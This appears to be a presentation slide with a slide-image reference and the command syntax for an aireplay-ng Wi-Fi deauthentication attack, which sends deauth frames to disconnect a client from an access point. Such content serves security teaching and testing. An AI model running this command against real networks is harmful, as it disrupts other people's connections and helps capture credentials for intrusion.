

# aireplay-ng
# aireplay-ng –deauth 10 –a <AP MAC> -c <client MAC> <monitor interface>